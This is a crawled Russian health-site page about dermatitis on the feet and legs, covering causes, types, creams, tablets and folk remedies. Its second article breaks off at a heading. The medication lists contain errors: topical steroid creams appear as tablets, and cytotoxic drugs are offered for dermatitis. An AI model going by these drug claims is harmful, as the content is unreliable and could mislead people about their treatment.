

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://zdorovie-prosto.ru/preparaty/dermatit-na-stopah.html
body_size: 44693
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://zdorovie-prosto.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Дерматит на стопах - Медицинский центр Здоровье Просто в Екатеринбурге</title>

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Дерматит на ногах – распространенная проблема, которая затрагивает людей разного возраста."/>
<link rel="canonical" href="https://zdorovie-prosto.ru/preparaty/dermatit-na-stopah.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Дерматит на стопах - Медицинский центр Здоровье Просто в Екатеринбурге" />
<meta property="og:description" content="Дерматит на ногах – распространенная проблема, которая затрагивает людей разного возраста." />
<meta property="og:url" content="https://zdorovie-prosto.ru/preparaty/dermatit-na-stopah.html" />
<meta property="og:site_name" content="Медицинский центр Здоровье Просто в Екатеринбурге" />
<meta property="article:section" content="Препараты" />
<meta property="article:published_time" content="2019-10-09T11:11:38+00:00" />
<meta property="og:image" content="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/c7bd9880bcb5ad305459aac332db7276.jpg" />
<meta property="og:image:secure_url" content="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/c7bd9880bcb5ad305459aac332db7276.jpg" />
<meta property="og:image:width" content="280" />
<meta property="og:image:height" content="404" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Дерматит на ногах – распространенная проблема, которая затрагивает людей разного возраста." />
<meta name="twitter:title" content="Дерматит на стопах - Медицинский центр Здоровье Просто в Екатеринбурге" />
<meta name="twitter:image" content="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/c7bd9880bcb5ad305459aac332db7276.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zdorovie-prosto.ru/#website","url":"https://zdorovie-prosto.ru/","name":"\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 \u0417\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u041f\u0440\u043e\u0441\u0442\u043e \u0432 \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433\u0435","potentialAction":{"@type":"SearchAction","target":"https://zdorovie-prosto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://zdorovie-prosto.ru/preparaty/dermatit-na-stopah.html#primaryimage","url":"https://zdorovie-prosto.ru/wp-content/uploads/2019/08/c7bd9880bcb5ad305459aac332db7276.jpg","width":280,"height":404},{"@type":"WebPage","@id":"https://zdorovie-prosto.ru/preparaty/dermatit-na-stopah.html#webpage","url":"https://zdorovie-prosto.ru/preparaty/dermatit-na-stopah.html","inLanguage":"ru-RU","name":"\u0414\u0435\u0440\u043c\u0430\u0442\u0438\u0442 \u043d\u0430 \u0441\u0442\u043e\u043f\u0430\u0445 - \u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 \u0417\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u041f\u0440\u043e\u0441\u0442\u043e \u0432 \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433\u0435","isPartOf":{"@id":"https://zdorovie-prosto.ru/#website"},"primaryImageOfPage":{"@id":"https://zdorovie-prosto.ru/preparaty/dermatit-na-stopah.html#primaryimage"},"datePublished":"2019-10-09T11:11:38+00:00","dateModified":"2019-10-09T11:11:38+00:00","author":{"@id":"https://zdorovie-prosto.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0414\u0435\u0440\u043c\u0430\u0442\u0438\u0442 \u043d\u0430 \u043d\u043e\u0433\u0430\u0445 \u2013 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u0430\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0437\u0430\u0442\u0440\u0430\u0433\u0438\u0432\u0430\u0435\u0442 \u043b\u044e\u0434\u0435\u0439 \u0440\u0430\u0437\u043d\u043e\u0433\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430."},{"@type":["Person"],"@id":"https://zdorovie-prosto.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://zdorovie-prosto.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://zdorovie-prosto.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zdorovie-prosto.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://zdorovie-prosto.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://zdorovie-prosto.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #d34635;}.title, .single #toc_container .toc_title{color: #d34635;border-left: 4px solid #d34635;}.description{border-top: 4px solid #d34635;}.description__title, .single .wp-caption-text, .more, a:hover{color: #d34635;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #d34635;}.more span{border-bottom: 1px dashed #d34635;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #d34635;border: 1px solid #d34635;}#up{border-bottom-color: #d34635;}#up:before, .commentlist .comment .reply a{border: 1px solid #d34635;}.respond-form .respond-form__button{background-color: #d34635;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #d34635;}
		.m-nav{background: #d34635;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #439161 url(https://zdorovie-prosto.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #439161;}#up:hover{border-bottom-color: #439161;}#up:hover:before{border: 1px solid #439161;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #439161;}.respond-form .respond-form__button:hover{background-color: #439161;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #439161;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #d34635;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #439161;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>


                                           	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://zdorovie-prosto.ru">
						<img src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/logo21212.png " class="logo" alt="Медицинский центр Здоровье Просто в Екатеринбурге">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://zdorovie-prosto.ru/kontakty">Контакты</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://zdorovie-prosto.ru/beremennost">Беременность</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://zdorovie-prosto.ru/zabolevaniya">Заболевания</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://zdorovie-prosto.ru/lechenie">Лечение</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://zdorovie-prosto.ru/oteki">Отеки</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-791"><a href="https://zdorovie-prosto.ru/preparaty">Препараты</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://zdorovie-prosto.ru/psoriaz">Псориаз</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://zdorovie-prosto.ru/ekzema">Экзема</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdorovie-prosto.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://zdorovie-prosto.ru/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://zdorovie-prosto.ru/beremennost">Беременность</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://zdorovie-prosto.ru/zabolevaniya">Заболевания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://zdorovie-prosto.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://zdorovie-prosto.ru/oteki">Отеки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-791"><a href="https://zdorovie-prosto.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://zdorovie-prosto.ru/psoriaz">Псориаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://zdorovie-prosto.ru/ekzema">Экзема</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdorovie-prosto.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://zdorovie-prosto.ru/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://zdorovie-prosto.ru/beremennost">Беременность</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://zdorovie-prosto.ru/zabolevaniya">Заболевания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://zdorovie-prosto.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://zdorovie-prosto.ru/oteki">Отеки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-791"><a href="https://zdorovie-prosto.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://zdorovie-prosto.ru/psoriaz">Псориаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://zdorovie-prosto.ru/ekzema">Экзема</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdorovie-prosto.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://zdorovie-prosto.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://zdorovie-prosto.ru/preparaty" itemprop="item"><span itemprop="name">Препараты</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-10-09">09.10.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Дерматит на стопах</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p> </p>
<p>Дерматит на ногах – распространенная проблема, которая затрагивает людей разного возраста. Под воздействием различных факторов – аллергии, контакта с раздражителем, инфекции – возникает повреждение кожного покрова. Оно носит воспалительный характер. Недугом невозможно заразиться, при своевременной диагностике он быстро и успешно лечится.</p>
<h2>Причина дерматита на ногах</h2>
<p>Локализация воспалений дерматологического характера бывает разной. Дерматит, возникающий на ногах, поражает разные участки: бедра, голени, ступни. Реже раздражение проявляется на пальцах и между ними. Этиология заболевания разная, и провокатором патологии выступают многие факторы. Всех их можно разделить на внешние и внутренние. Так, причинами дерматита становятся:</p>
<ol>
<li>Механические повреждения кожи. Трение одежды и обуви.</li>
<li>Физические факторы – негативное воздействие ультрафиолетового излучения, перепады температур.</li>
<li>Химические – нежелательный контакт с косметическими средствами, взаимодействие с вредными веществами.</li>
<li>Биологические, к которым относятся вирусы, грибковые и бактериальные поражения эпидермиса.</li>
<li>Реакция кожи на аллергию.</li>
<li>Стрессы и нервные расстройства.</li>
<li>На фоне сниженного иммунитета появление высыпаний.</li>
<li>Наследственная предрасположенность.</li>
</ol>
<p>Иногда недуг проявляется из-за неправильного питания или недостаточной гигиены, особенно у детей. Появляется покраснение, жжение и зуд. В более серьезных случаях раздражение проявляется тяжелыми поражениями: незаживающими мокнущими экземами, волдырями, грубыми корками. Исходя из того, какие виды дерматита заявляют о себе, симптомы различаются.</p>
<h3>Мокнущий дерматит</h3>
<p></p>
<p>В зависимости от того, как выглядит дерматит на ногах, какие присутствуют сопутствующие симптомы, врач проводит диагностику и назначает терапию заболевания. Большего внимания и пациентов, и докторов требует появление серьезных воспалений на ногах. При мокнущем дерматите образуются язвы и трещины на коже, покрываются корочками. Локализация раздражения на ногах – под коленками, на сгибах – характерна для детей. Сопровождаются отеками, выделением гноя и сукровицы. Болячки зудят и даже после успешного лечения не проходят полностью, образуя темные пятна на коже.</p>
<h3>Сухой дерматит</h3>
<p></p>
<p>У пожилых людей, аллергиков и тех, чья кожа склонна с сухости, дерматит на ногах имеет особую форму. Из-за холода, воздействия сухого воздуха, стрессов и других причин на стопах появляется шелушение и краснота, сопровождаются зудом, иногда отеками. Сухой дерматит на ногах обостряется к зиме. В отличие от других видов отличается ярко выраженной сезонностью, длительным течением.</p>
<h3>Аллергический дерматит на ногах</h3>
<p></p>
<p>Когда на кожу или в организм попадает аллерген, возникает негативная реакция. Должно пройти какое-то время, затем появляется шелушение, сыпь, сильный зуд. Кожа сохнет, на ней образуются пятна разных размеров и корочки, на месте расчесов – эрозии. Если не прекратить контакт с аллергеном, состояние будет только ухудшаться. Одним из проявлений аллергического является атопический дерматит на ногах. Недуг протекает в хронической форме и имеет нервно-аллергическую природу. Основной симптом – не прекращающийся зуд.</p>
<h3>Контактный дерматит на ногах</h3>
<p></p>
<p>Внешние факторы – контакт с раздражителем – провоцируют появление на ногах высыпаний. Они строго локализованы. Контактный дерматит на ногах, фото которого представлено выше – это разновидность аллергического, имеет схожие симптомы: покраснение, зуд (несильный), шелушение. Причины – повышенная чувствительность дермы к негативному фактору, контакт может быть разным:</p>
<ol>
<li>Из-за ношения неудобной обуви или носков возникает дерматит на пальцах ног.</li>
<li>Постоянное трение одежды из определенного материала сопровождается покраснением всех конечностей.</li>
<li>Нередко к доктору обращаются из-за локальных покраснений из-за соприкосновения ног с никелевыми элементами одежды (кнопки, застежки).</li>
<li>Косметические средства тоже вызывают контактную аллергическую реакцию.</li>
</ol>
<h3>Себорейный дерматит на ногах</h3>
<p></p>
<p>Когда возникают сбои в работе сальных желез и быстро размножается особый грибок, кожа поражается. Появляются белые сухие чешуйки (при сухой форме патологии) или гнойничковая сыпь (при жирной). На других участках тела проявляются многие виды дерматита на ногах. Себорейный – скорее исключение, при нем раздражение возникает, как правило, на лице и голове, а не конечностях. Грибок живет на коже в местах большого количества сальных желез. На ногах они расположены на подошвах и подошвенной поверхности пальцев.</p>
<p></p>
<p>Иногда на фоне патологических процессов в венах, нарушенного в них кровообращения возникает кожная экзема (варикозная). Локация заболевания: лодыжки и голени. Раздражение образуются над венами, которые частично или полностью утратили свои функции.</p>
<p> Если не лечить заболевание, на поверхности кожи образуются незаживающие язвы.</p>
<p> Нередко женщин после 50 лет поражает варикозный дерматит, причины его – венозные заболевания, к которым относится варикоз, сердечно-сосудистые недуги, венозный тромбоз и не только.</p>
<h3>Как лечить дерматит на ногах?</h3>
<p>Кожное воспаление приводит к серьезным последствиям, если не заняться лечением. Как правило, для быстрого и эффективного результата необходимо исключить провоцирующее явление. Возможно, сначала придется всерьез заняться другим, сопутствующим заболеванием.</p>
<p> К ним относится, например, венозный дерматит на ногах, лечение которого должно начаться с устранения основной патологии. Если виновата аллергия или негативный контакт, необходимо ограничить их.</p>
<p> С медицинской точки зрения лечение дерматита на ногах предполагает прием лекарственных средств:</p>
<ul>
<li>кремов и мазей (антиаллергических, устраняющих сухость и зуд);</li>
<li>растворов (заживляющих);</li>
<li>таблеток – для победы болезни изнутри.</li>
</ul>
<h3>Дерматит на ногах лечение – мази</h3>
<p>С помощью кремов и мазей возможно местное лечение дерматита на ногах. Препараты отличаются составом и оказываемым действием: антисептическим, восстановительным, противовоспалительным, увлажняющим. Мази от дерматита на ногах также подразделяются на гормональные и негормональные. Схема лечения следующая:</p>
<ol>
<li>При мокнущих очагах воспаления используются гель Псилобальзам, антисептик Банеоцин.</li>
<li>Если присоединилась вторичная инфекция, используют антимикробные, антибактериальные препараты: мазь Вишневского, синтомициновая и другие.</li>
<li>Сильный зуд снимается противоаллергическими кремами Мометазоном, Актовегином, Дермалексом и прочими.</li>
<li>Устраняет сухость и позволяет воспаленному участку быстрее восстановиться крем Бепантен и похожие – Пантодерм, Пантенол и Д-Пантенол.</li>
<li>Заживляющим эффектом обладает и витаминная мазь от дерматита на ногах Радевит. Она улучшает защитную функцию кожи.</li>
</ol>
<h3>Дерматит – лечение, таблетки</h3>
<p>При тяжелой форме заболевания местного лечения недостаточно. Требуется внутренний прием лекарств, которые снижают выраженность симптомов и избавляют от основного заболевания. Если диагностирован дерматит, таблетки для лечения провоцирующих патологий прописывает врач. Лекарственные препараты оказывают разное воздействие на организм и недуг:</p>
<ol>
<li>Снижают симптомы аллергического и контактного дерматита Локоид, Зиртек, Адвантан, Супрастин. Они же подавляют зуд.</li>
<li>С патогенной микрофлорой борются Метронидазол, Ацикловир, Гентамицин.</li>
<li>Кортикостероиды – Флуметазон, Триамцинолон, Преднизолон и пр. – обладают мощным противовоспалительным действием.</li>
<li>Иммуносупрессанты Миелосан, Хлорбутин и другие подавляют иммунитет, снимая кожные реакции.</li>
</ol>
<h3>Дерматит – народные средства лечения</h3>
<p>В лечении дерматита возможно использование консервативных методов нетрадиционной медицины. Для кожи полезными будут целебные мази (например, из меда и свежего сока каланхоэ в пропорции 1:1), примочки и успокаивающие ванны с отваром ромашки, березовых листьев или коры дуба, настои трав, которые снимают зуд и воспаление.</p>
<p><b>Рецепт настоя</b></p>
<p>Ингредиенты:</p>
<ul>
<li>цветки и листья календулы – 2 столовых ложки;</li>
<li>кипяток – 200 мл.</li>
</ul>
<p>Приготовление и применение</p>
<ol>
<li>Сухую основу залить водой.</li>
<li>На медленном огне поварить 10 минут и профильтровать.</li>
<li>Вылить средство в ванну.</li>
</ol>
<p>Такой неприятный недуг, как дерматит на ногах, не должен оставаться незамеченным. Проблема не несет такого сильного косметического дефекта, как, например, высыпания на лице.</p>
<p> Но человек испытывает постоянный дискомфорт, зуд, а впоследствии могут присоединиться отеки и кровоточащие экземы, инфекционные заражения.</p>
<p> При первых признаках кожных воспалений рекомендуется обратиться к дерматологу, который выяснит причину явления и назначит адекватное лечение.</p>
<table>
<tr>
<td>	Кератома – что это такое, как лечить кератоз, чтобы предотвратить рак? <img src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/96fbe37baa0f6e01c9d485c447ea3377.jpg" alt="Дерматит на стопах" width="150" height="200" style="display:none;" class="size-full aligncenter" /> После 40 лет важно знать о понятии «кератома» – что это такое, как лечить патологию и почему она возникает. Это неопасное доброкачественное формирование на коже, которое при определенных условиях может переродиться в раковую опухоль.</td>
<td> Гемангиома кожи – чем опасна опухоль, и как от нее избавиться? <img src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/d11ddab2874fdcd1cf96ad7845fdd244.jpg" alt="Дерматит на стопах" width="150" height="200" style="display:none;" class="size-full aligncenter" /> Гемангиома кожи не является онкологической проблемой, но способна вызывать опасные и необратимые осложнения. По этой причине важно своевременно обратиться к дерматологу, выяснить тип и локализацию опухоли, начать соответствующее лечение.</td>
</tr>
<tr>
<td> Буллезный дерматит – почему возникает, чем опасен, и как его лечить?	<img src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/20960954199c9a466c68bddd59e9b60a.jpg" alt="Дерматит на стопах" width="150" height="200" style="display:none;" class="size-full aligncenter" /> Буллезный дерматит – очень распространенное патологическое состояние. У него обширная классификация. К тому же провоцируется данное поражение различными факторами. Важно разобраться в особенностях его протекания и узнать, как его лечат.</td>
<td>	Атерома – что это такое, как ее распознать и лечить?  Не стоит пугаться диагноза «атерома» – что это такое, подробно расскажет хирург, но образование доброкачественное и не перерождается в рак. От данной опухоли легко избавиться с помощью современной хирургии, особенно если ее вовремя диагностировать. </td>
</tr>
</table>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdorovie-prosto.ru/preparaty/allergiya-na-pomadu-lechenie.html" target="_blank" rel="nofollow" class="ue9efc732d1b6f34fdc09eb64c4502bf4"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue9efc732d1b6f34fdc09eb64c4502bf4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue9efc732d1b6f34fdc09eb64c4502bf4:active, .ue9efc732d1b6f34fdc09eb64c4502bf4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue9efc732d1b6f34fdc09eb64c4502bf4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue9efc732d1b6f34fdc09eb64c4502bf4 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue9efc732d1b6f34fdc09eb64c4502bf4 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue9efc732d1b6f34fdc09eb64c4502bf4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Аллергия на помаду лечение</span></div></a></div><p>Источник: <span class="hidden-link" data-link="https://womanadvice.ru/dermatit-na-nogah-prichiny-i-lechenie-vseh-vidov-neduga">https://womanadvice.ru/dermatit-na-nogah-prichiny-i-lechenie-vseh-vidov-neduga</span></p>
<h2>Виды аллергического дерматита на ногах и эффективные способы лечения</h2>
<p></p>
<p><strong>При своевременном лечении и устранении раздражающих веществ симптомы заболевания быстро исчезают</strong>.</p>
<p>Профилактические меры помогают предотвратить рецидивы заболевания и позволяют добиться стойкой ремиссии.</p>
<h3>Причины заболевания</h3>
<p>Дерматит нижних конечностей — разновидность воспалительных заболеваний кожи, развивающихся под воздействием аллергенов или инфекции.</p>
<p>Провокаторами болезни выступают два фактора:</p>
<ol>
<li><strong>Экзогенные</strong> (влияние раздражителей):</li>
</ol>
<ul>
<li>механических;</li>
<li>химических веществ;</li>
<li>физических;</li>
<li>биологических.</li>
</ul>
<ol>
<li><strong><img src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/8781dd8ff1e6286e9b6b0b177b5382d9.jpg" alt="Дерматит на стопах" width="640" height="427" style="display:none;" class="size-full aligncenter" />Эндогенные</strong>:</li>
</ol>
<ul>
<li>эндокринные сбои;</li>
<li>приём лекарств;</li>
<li>нарушение обмена веществ;</li>
<li>стресс;</li>
<li>пищевая аллергия;</li>
<li>иммунодефицитные состояния;</li>
<li>беременность и кормление грудью;</li>
<li>генетическая предрасположенность.</li>
</ul>
<p>ВАЖНО! Причины дерматита у детей идентичны. Но дополнительные факторы, способные вызвать заболевание у ребёнка, – это неправильное питание и недостаточная гигиена кожи. У грудничков главная причина – нарушение диеты кормящей мамой и применение некачественной косметики при уходе за кожей малыша.</p>
<h3>Классификация</h3>
<p>С учётом причин воспалений заболевание подразделяют на виды:</p>
<ol>
<li><strong>Инфекционный</strong>: бактериальный, грибковый, вирусный.</li>
<li><strong>Неинфекционный</strong>: аллергический, варикозный.</li>
</ol>
<p>В зависимости от локализации проявлений на кожных покровах выделяют следующие виды:</p>
<ol>
<li>Диффузный, затрагивающий обширную область кожи.</li>
<li>Линейный, высыпания располагаются на ступнях, в области коленей.</li>
</ol>
<ul>
<li>Согласно стадий заболевания, различают острую и хроническую форму воспаления.</li>
<li>Не излечивающееся в течение месяца и более заболевание именуют нейродермитом.</li>
<li>По характеру кожных реакций выделяют дерматиты:</li>
</ul>
<ul>
<li>гнойный;</li>
<li>сухой;</li>
<li>мокнущий;</li>
<li>буллезный;</li>
<li>эритематозный;</li>
<li>чешуйчатый;</li>
<li>себорейный.</li>
</ul>
<h3>Симптомы</h3>
<p>Проявление болезни разнообразны и зависят от её вида, но существуют общие клинические проявления.</p>
<h3>У взрослых</h3>
<p></p>
<ul>
<li><strong>покраснение различной интенсивности;</strong></li>
<li>зуд, жжение, болезненность прикосновения;</li>
<li><strong>отёчность ног из-за переполнения сосудов;</strong></li>
<li>повышение температуры в поражённых участках;</li>
<li>уплотнения на коже;</li>
<li><strong>высыпания</strong>: чешуйки, папулы, волдыри, язвочки.</li>
</ul>
<p>ВАЖНО! Расчёсывание поражённых участков вызывает развитие вторичной инфекции: гнойных воспалений, язв.</p>
<h3>У детей</h3>
<p>Основная симптоматика у детей совпадает с проявлениями у взрослых. Но детский организм острее реагирует на проявления болезни.</p>
<p>Дерматит у ребёнка дополнительно осложняется следующими клиническими проявлениями:</p>
<ul>
<li>нарушение сна, общее беспокойство в поведении;</li>
<li>отказ от еды;</li>
<li>повышение температуры;</li>
<li>общее недомогание;</li>
<li>распространение высыпаний на область ягодиц.</li>
</ul>
<h3>Стадии</h3>
